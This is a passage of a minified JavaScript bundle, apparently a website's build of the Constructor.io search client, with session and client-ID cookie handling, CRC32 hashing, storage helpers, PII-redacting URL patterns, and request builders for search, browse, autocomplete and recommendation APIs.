i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}t.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},743751,(e,t,r)=>{function n(e){let t;try{t=window[e];let r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){"use strict";if(null==e)throw TypeError("Cannot convert first argument to object");for(var t=Object(e),r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n){n=Object(n);for(var i=Object.keys(Object(n)),o=0,a=i.length;a>o;o++){var s=i[o],u=Object.getOwnPropertyDescriptor(n,s);void 0!==u&&u.enumerable&&(t[s]=n[s])}}}return t}});var i=function(e){var t;Object.assign(this,{user_agent:null,persist:!0,cookie_name_client_id:"ConstructorioID_client_id",cookie_name_session_id:"ConstructorioID_session_id",cookie_name_session_data:"ConstructorioID_session",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:"_constructorio_search_client_id",local_name_session_id:"_constructorio_search_session_id",local_name_session_data:"_constructorio_search_session",on_node:"undefined"==typeof window,session_is_new:null,new_to_beacon:null,client_id_storage_location:"cookie",session_id_storage_location:"local"},e),this.client_id||(!this.on_node&&this.persist?("cookie"===this.client_id_storage_location&&(t=this.get_cookie(this.cookie_name_client_id))&&(this.delete_cookie(this.cookie_name_client_id),this.set_cookie(this.cookie_name_client_id,t)),"local"===this.client_id_storage_location&&(t=this.get_local_object(this.local_name_client_id)),this.client_id=t||this.generate_client_id()):this.client_id=this.generate_client_id()),this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};i.prototype.set_cookie=function(e,t){if(!this.on_node&&this.persist){var r=e+"="+t+"; expires="+new Date(Date.now()+24*this.cookie_days_to_live*36e5).toUTCString()+"; path=/";return this.cookie_domain&&(r+="; domain="+this.cookie_domain),this.cookie_secure&&(r+="; secure"),this.cookie_samesite&&(r+="; samesite="+this.cookie_samesite),document.cookie=r,r}return null},i.prototype.get_cookie=function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n];try{for(var o=decodeURIComponent(i);" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}catch(e){}}},i.prototype.delete_cookie=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},i.prototype.generate_client_id=function(){var e;if(!this.on_node){var t=this.get_cookie(this.cookie_name_client_id),r=this.get_local_object(this.local_name_client_id);"cookie"===this.client_id_storage_location&&r&&(e=r,this.set_cookie(this.cookie_name_client_id,e),this.delete_local_object(this.local_name_client_id)),"local"===this.client_id_storage_location&&t&&(e=t,this.set_local_object(this.local_name_client_id,e),this.delete_cookie(this.cookie_name_client_id))}return e||(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),"cookie"===this.client_id_storage_location&&this.set_cookie(this.cookie_name_client_id,e),"local"===this.client_id_storage_location&&this.set_local_object(this.local_name_client_id,e)),e},i.prototype.get_local_object=function(e){var t,r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e)try{t=JSON.parse(r.getItem(e))}catch(n){t=r.getItem(e)}return t},i.prototype.set_local_object=function(e,t){var r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e){if("object"==typeof t)try{r.setItem(e,JSON.stringify(t))}catch(e){}if("string"==typeof t||"number"==typeof t)try{r.setItem(e,t)}catch(e){}}},i.prototype.delete_local_object=function(e){var t=n("localStorage")&&window&&window.localStorage;if(t&&"string"==typeof e)try{t.removeItem(e)}catch(e){}},i.prototype.generate_session_id=function(){var e,t=this.get_cookie(this.cookie_name_session_data),r=this.get_local_object(this.local_name_session_data),n=Date.now();if("local"===this.session_id_storage_location&&((e=this.get_local_object(this.local_name_session_data))||!t||(e=t,this.delete_cookie(this.cookie_name_session_data))),"cookie"===this.session_id_storage_location){e=this.get_cookie(this.cookie_name_session_data);try{e=JSON.parse(e)}catch(e){}!e&&r&&(e=r,this.delete_local_object(this.local_name_session_data))}var i=1,o=1;e&&"object"==typeof e&&(o=parseInt(e.sessionId,10)||1,i=e.lastTime>n-18e5?o:o+1),this.session_id=i,this.session_is_new=!e||o!==i,e&&e.newToBeacon&&(this.new_to_beacon=!0);let a={sessionId:i,lastTime:n};return this.session_is_new&&(a.newToBeacon=!0),"local"===this.session_id_storage_location&&(this.set_local_object(this.local_name_session_id,i),this.set_local_object(this.local_name_session_data,a)),"cookie"===this.session_id_storage_location&&(this.cookie_domain&&(this.delete_cookie(this.cookie_name_session_id),this.delete_cookie(this.cookie_name_session_data)),this.set_cookie(this.cookie_name_session_id,i),this.set_cookie(this.cookie_name_session_data,JSON.stringify(a))),i},t.exports=i},901664,(e,t,r)=>{var n;n=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],a=r[3],s=r[4],u=r[5],c=r[6],l=r[7],d=r[8],p=r[9],f=r[10],h=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=-1^r,i=0,o=e.length;i<o;)n=n>>>8^t[(n^e.charCodeAt(i++))&255];return~n},e.buf=function(e,r){for(var v=-1^r,_=e.length-15,b=0;b<_;)v=y[e[b++]^255&v]^g[e[b++]^v>>8&255]^m[e[b++]^v>>16&255]^h[e[b++]^v>>>24]^f[e[b++]]^p[e[b++]]^d[e[b++]]^l[e[b++]]^c[e[b++]]^u[e[b++]]^s[e[b++]]^a[e[b++]]^o[e[b++]]^i[e[b++]]^n[e[b++]]^t[e[b++]];for(_+=15;b<_;)v=v>>>8^t[(v^e[b++])&255];return~v},e.str=function(e,r){for(var n=-1^r,i=0,o=e.length,a=0,s=0;i<o;)(a=e.charCodeAt(i++))<128?n=n>>>8^t[(n^a)&255]:a<2048?n=(n=n>>>8^t[(n^(192|a>>6&31))&255])>>>8^t[(n^(128|63&a))&255]:a>=55296&&a<57344?(a=(1023&a)+64,s=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[(n^(240|a>>8&7))&255])>>>8^t[(n^(128|a>>2&63))&255])>>>8^t[(n^(128|s>>6&15|(3&a)<<4))&255])>>>8^t[(n^(128|63&s))&255]):n=(n=(n=n>>>8^t[(n^(224|a>>12&15))&255])>>>8^t[(n^(128|a>>6&63))&255])>>>8^t[(n^(128|63&a))&255];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?n(r):n({})},374371,(e,t,r)=>{"use strict";function n(e){var t;try{t=window[e];var r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return"undefined"!=typeof DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}t.exports={local:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("localStorage"))return null;var r=localStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("localStorage")&&localStorage.removeItem(e)},key:function(e){if(!n("localStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=localStorage)?void 0:i.key(e),r=(null==(o=localStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("localStorage")?localStorage.length+e:e},clear:function(){this.overflow={},n("localStorage")&&localStorage.clear()}},session:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("sessionStorage"))return null;var r=sessionStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{sessionStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("sessionStorage")&&sessionStorage.removeItem(e)},key:function(e){if(!n("sessionStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=sessionStorage)?void 0:i.key(e),r=(null==(o=sessionStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("sessionStorage")?sessionStorage.length+e:e},clear:function(){this.overflow={},n("sessionStorage")&&sessionStorage.clear()}},canUseStorage:n}},672168,(e,t,r)=>{"use strict";var n=e.r(13451)(e.r(935045)),i=e.r(901664),o=e.r(374371),a="_constructorio_purchase_order_ids",s=[{pattern:/[\w\-+\\.]+@([\w-]+\.)+[\w-]{2,4}/,replaceWith:"<email_omitted>"},{pattern:/^(?:\+\d{11,12}|\+\d{1,3}\s\d{3}\s\d{3}\s\d{3,4}|\(\d{3}\)\d{7}|\(\d{3}\)\s\d{3}\s\d{4}|\(\d{3}\)\d{3}-\d{4}|\(\d{3}\)\s\d{3}-\d{4})$/,replaceWith:"<phone_omitted>"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\d{3})\d{11})$/,replaceWith:"<credit_omitted>"}],u={trimNonBreakingSpaces:function(e){return e.replace(/\s/g," ").trim()},encodeURIComponentRFC3986:function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r];"string"==typeof n?t[r]=u.trimNonBreakingSpaces(n):t[r]=n}),t},throwHttpErrorFromResponse:function(e,t){return t.json().then(function(r){throw e.message=r.message,e.status=t.status,e.statusText=t.statusText,e.url=t.url,e.headers=t.headers,e})},canUseDOM:function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},addEventListener:function(e,t,r){u.canUseDOM()&&window.addEventListener(e,t,r)},removeEventListener:function(e,t,r){u.canUseDOM()&&window.removeEventListener(e,t,r)},getNavigator:function(){return u.canUseDOM()?window.navigator:{userAgent:"",webdriver:!1}},isNil:function(e){return null==e},getWindowLocation:function(){return u.canUseDOM()?window.location:{}},dispatchEvent:function(e){u.canUseDOM()&&window.dispatchEvent(e)},createCustomEvent:function(e,t){if(u.canUseDOM())try{return new window.CustomEvent(e,{detail:t})}catch(n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return null},hasOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);return"string"==typeof u&&(u=JSON.parse(u)),!!(u&&u.includes(s))||null},addOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);if("string"==typeof u&&(u=JSON.parse(u)),u){if(u.includes(s))return;u.length>=10&&(u=u.slice(-9)),u.push(s)}else u=[s];o.local.set(a,u)},applyNetworkTimeout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=e&&e.networkParameters&&e.networkParameters.timeout,i=t&&t.timeout||n;"number"==typeof i&&r&&setTimeout(function(){return r.abort()},i)},stringify:function(e,t,r){if(!e)return"";var i=[];return Object.keys(e).forEach(function(o){var a,s=e[o],c=u.encodeURIComponentRFC3986(o);if(null!=s){var l=t?"".concat(t,"%5B").concat(c,"%5D"):c;a=Array.isArray(s)?u.stringify(s,l,"array"):"object"===(0,n.default)(s)?u.stringify(s,l,"object"):"object"===r?"".concat(l,"=").concat(u.encodeURIComponentRFC3986(s)):"".concat(t||c,"=").concat(u.encodeURIComponentRFC3986(s)),i.push(a)}}),i.join("&")},toSnakeCase:function(e){return e.replace(/[A-Z]/g,function(e){return"_".concat(e.toLowerCase())})},toSnakeCaseKeys:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r={};return Object.keys(e).forEach(function(i){r[u.toSnakeCase(i)]=t&&"object"===(0,n.default)(e[i])&&!Array.isArray(e[i])?u.toSnakeCaseKeys(e[i],t):e[i]}),r},containsPii:function(e,t){var r=e.toLowerCase();return t.test(r)},obfuscatePiiRequest:function(e){var t=e;try{var r,n,i,o=new URL(e),a=null==o||null==(r=o.pathname)?void 0:r.split("/"),c=null==o||null==(n=o.search)||null==(i=n.split("&"))?void 0:i.map(function(e){var t;return null==(t=e.split("="))?void 0:t[1]});s.forEach(function(e){var r=e.pattern,n=e.replaceWith;a.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(e,n))}),c.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(i,n))})})}catch(e){}return t},convertResponseToJson:function(e){return e.ok?e.json().catch(function(){return e.text().then(function(t){throw Error("Server responded with an invalid JSON object. Response code: ".concat(e.code,", Response: ").concat(t))})}):u.throwHttpErrorFromResponse(Error(),e)},addHTTPSToString:function(e){if("string"!=typeof e)return null;var t=e.startsWith("https://"),r=e.startsWith("http://");return!t&&r?e.replace("http","https"):r||t?e:"https://".concat(e)}};t.exports=u},906729,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(672168);t.exports=function(){function e(t){var r=this;(0,i.default)(this,e),this.events=[],this.enabled=!t||!1!==t.enabled,this.waitForBeacon=!t||!1!==t.waitForBeacon,this.active=this.enabled,this.waitForBeacon&&(this.active=!1,a.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),a.addEventListener("cio.beacon.loaded",function(){r.enabled&&(r.active=!0,r.dispatchEvents())}))}return(0,o.default)(e,[{key:"queue",value:function(e,t){this.events.push({name:e,data:t}),this.active&&this.dispatchEvents()}},{key:"dispatchEvents",value:function(){for(;this.events.length;){var e=this.events.shift(),t=e.name,r=e.data,n="cio.client.".concat(t);a.dispatchEvent(a.createCustomEvent(n,r))}}}]),e}()},200482,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);function u(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=r.apiKey,o=r.version,a=r.serviceUrl,u=r.sessionId,c=r.clientId,l=r.userId,d=r.segments,p=r.testCells,f={c:o};if(f.key=i,f.i=c,f.s=u,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(p&&Object.keys(p).forEach(function(e){f["ef-".concat(e)]=p[e]}),d&&d.length&&(f.us=d),l&&(f.ui=String(l)),t){var h=t.offset,m=t.page,g=t.resultsPerPage,y=t.filters,v=t.sortBy,_=t.sortOrder,b=t.section,E=t.fmtOptions,k=t.hiddenFields,S=t.hiddenFacets,C=t.variationsMap,w=t.qsParam,A=t.preFilterExpression,P=t.filterMatchTypes;s.isNil(h)||(f.offset=h),s.isNil(m)||(f.page=m),s.isNil(g)||(f.num_results_per_page=g),y&&(f.filters=y),P&&(f.filter_match_types=P),v&&(f.sort_by=v),_&&(f.sort_order=_),b&&(f.section=b),E&&(f.fmt_options=E),k&&(f.fmt_options?f.fmt_options.hidden_fields=k:f.fmt_options={hidden_fields:k}),S&&(f.fmt_options?f.fmt_options.hidden_facets=S:f.fmt_options={hidden_facets:S}),C&&(f.variations_map=JSON.stringify(C)),A&&(f.pre_filter_expression=JSON.stringify(A)),w&&(f.qs=JSON.stringify(w))}f._dt=Date.now(),f=s.cleanParams(f);var I=s.stringify(f);return"".concat(a,"/").concat(n?"search/natural_language":"search","/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(I)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getSearchResults.completed",e),e;throw Error("getSearchResults response data is malformed")})}},{key:"getVoiceSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options,!0)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;throw Error("getVoiceSearchResults response data is malformed")})}}]),e}()},514414,(e,t,r)=>{var n=e.r(863974);t.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.__esModule=!0,t.exports.default=t.exports},175984,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414));function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){(0,a.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var c=e.r(906729),l=e.r(672168);function d(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c={c:n};if(c.key=r,c.i=o,c.s=i,u&&Object.keys(u).forEach(function(e){c["ef-".concat(e)]=u[e]}),s&&s.length&&(c.us=s),a&&(c.ui=String(a)),e){var d=e.page,p=e.offset,f=e.resultsPerPage,h=e.filters,m=e.sortBy,g=e.sortOrder,y=e.section,v=e.fmtOptions,_=e.hiddenFields,b=e.hiddenFacets,E=e.variationsMap,k=e.qsParam,S=e.preFilterExpression,C=e.filterMatchTypes;l.isNil(d)||(c.page=d),l.isNil(p)||(c.offset=p),l.isNil(f)||(c.num_results_per_page=f),h&&(c.filters=h),C&&(c.filter_match_types=C),m&&(c.sort_by=m),g&&(c.sort_order=g),y&&(c.section=y),v&&(c.fmt_options=v),_&&(c.fmt_options?c.fmt_options.hidden_fields=_:c.fmt_options={hidden_fields:_}),b&&(c.fmt_options?c.fmt_options.hidden_facets=b:c.fmt_options={hidden_facets:b}),E&&(c.variations_map=JSON.stringify(E)),S&&(c.pre_filter_expression=JSON.stringify(S)),k&&(c.qs=JSON.stringify(k))}return c._dt=Date.now(),c=l.cleanParams(c)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new c(t.eventDispatcher)}return(0,o.default)(e,[{key:"getBrowseResults",value:function(e,t,r){var n,i,o=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;i=u&&u.signal,l.applyNetworkTimeout(this.options,a,u)}try{n=function(e,t,r,n){var i=n.serviceUrl;if(!e||"string"!=typeof e)throw Error("filterName is a required parameter of type string");if(!t||"string"!=typeof t)throw Error("filterValue is a required parameter of type string");var o=d(r,n),a=l.stringify(o);return"".concat(i,"/browse/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(e)),"/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(t)),"?").concat(a)}(e,t,r,this.options)}catch(e){return Promise.reject(e)}return s(n,{signal:i}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),o.eventDispatcher.queue("browse.getBrowseResults.completed",e),e;throw Error("getBrowseResults response data is malformed")})}},{key:"getBrowseResultsForItemIds",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{r=function(e,t,r){var n=r.serviceUrl;if(!e||!Array.isArray(e)||!e.length)throw Error("ids is a required parameter of type array");var i=u(u({},d(t,r)),{},{ids:e}),o=l.stringify(i);return"".concat(n,"/browse/items?").concat(o)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("browse.getBrowseResultsForItemIds.completed",e),e;throw Error("getBrowseResultsForItemIds response data is malformed")})}},{key:"getBrowseGroups",value:function(e){var t,r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=this.options.fetch,o=this.options.serviceUrl,a=d(e,this.options);if("function"==typeof AbortController){var s=new AbortController;t=s&&s.signal,l.applyNetworkTimeout(this.options,n,s)}delete a._dt;var u=l.stringify(a);return i("".concat(o,"/browse/groups?").concat(u),{signal:t}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.groups)return r.eventDispatcher.queue("browse.getBrowseGroups.completed",e),e;throw Error("getBrowseGroups response data is malformed")})}},{key:"getBrowseFacets",value:function(e,t){var r,n,i,o,a,s,c=this,p=this.options.fetch;if("function"==typeof AbortController){var f=new AbortController;s=f&&f.signal,l.applyNetworkTimeout(this.options,t,f)}try{n=(r=this.options).serviceUrl,i=u({},d(e,r)),delete i._dt,o=l.stringify(i),a="".concat(n,"/browse/facets?").concat(o)}catch(e){return Promise.reject(e)}return p(a,{signal:s}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return c.eventDispatcher.queue("browse.getBrowseFacets.completed",e),e;throw Error("getBrowseFacets response data is malformed")})}},{key:"getBrowseFacetOptions",value:function(e){var t,r,n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;r=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{t=function(e,t,r){var n=r.serviceUrl;if(!e||"string"!=typeof e)throw Error("facetName is a required parameter of type string");var i=u({},d(t,r));i.facet_name=e,delete i._dt;var o=l.stringify(i);return"".concat(n,"/browse/facet_options?").concat(o)}(e,i,this.options)}catch(e){return Promise.reject(e)}return a(t,{signal:r}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return n.eventDispatcher.queue("browse.getBrowseFacetOptions.completed",e),e;throw Error("getBrowseFacetOptions response data is malformed")})}}]),e}()},583101,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168),u=s.convertResponseToJson,c=s.cleanParams,l=s.applyNetworkTimeout,d=s.trimNonBreakingSpaces,p=s.encodeURIComponentRFC3986,f=s.stringify;t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getAutocompleteResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l(this.options,o,s)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,s=r.clientId,u=r.userId,l=r.segments,h=r.testCells,m={c:i};if(m.key=n,m.i=s,m.s=a,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(h&&Object.keys(h).forEach(function(e){m["ef-".concat(e)]=h[e]}),l&&l.length&&(m.us=l),u&&(m.ui=String(u)),t){var g=t.numResults,y=t.resultsPerSection,v=t.filters,_=t.filtersPerSection,b=t.hiddenFields,E=t.variationsMap,k=t.preFilterExpression,S=t.qsParam,C=t.fmtOptions;g&&(m.num_results=g),y&&Object.keys(y).forEach(function(e){m["num_results_".concat(e)]=y[e]}),v&&(m.filters=v),_&&Object.keys(_).forEach(function(e){m["filters[".concat(e,"]")]=_[e]}),k&&(m.pre_filter_expression=JSON.stringify(k)),C&&(m.fmt_options=C),b&&(m.fmt_options?m.fmt_options.hidden_fields=b:m.fmt_options={hidden_fields:b}),E&&(m.variations_map=JSON.stringify(E)),S&&(m.qs=JSON.stringify(S))}m._dt=Date.now();var w=f(m=c(m)),A=e.replace(/^\//,"|");return"".concat(o,"/autocomplete/").concat(p(d(A)),"?").concat(w)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(u).then(function(e){if(e.sections)return e.result_id&&Object.keys(e.sections).forEach(function(t){var r=e.sections[t];r.length&&r.forEach(function(t){t.result_id=e.result_id})}),i.eventDispatcher.queue("autocomplete.getAutocompleteResults.completed",e),e;throw Error("getAutocompleteResults response data is malformed")})}}]),e}()},782427,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getRecommendations",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;n=u&&u.signal,s.applyNetworkTimeout(this.options,o,u)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,u=r.userId,c=r.clientId,l=r.segments,d={c:i};if(d.key=n,d.i=c,d.s=a,!e||"string"!=typeof e)throw Error("podId is a required parameter of type string");if(l&&l.length&&(d.us=l),u&&(d.ui=String(u)),t){var p=t.numResults,f=t.itemIds,h=t.section,m=t.term,g=t.filters,y=t.variationsMap,v=t.hiddenFields,_=t.preFilterExpression,b=t.fmtOptions;s.isNil(p)||(d.num_results=p),f&&(d.item_id=f),h&&(d.section=h),m&&(d.term=m),g&&(d.filters=g),b&&(d.fmt_options=b),v&&(d.fmt_options?d.fmt_options.hidden_fields=v:d.fmt_options={hidden_fields:v}),y&&(d.variations_map=JSON.stringify(y)),_&&(d.pre_filter_expression=JSON.stringify(_))}d=s.cleanParams(d);var E=s.stringify(d);return"".concat(o,"/recommendations/v1/pods/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(E)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("recommendations.getRecommendations.completed",e),e;throw Error("getRecommendations response data is malformed")})}}]),e}()},297800,(e,t,r)=>{"use strict";var n,i=e.r(13451)(e.r(935045)),o=("undefined"==typeof 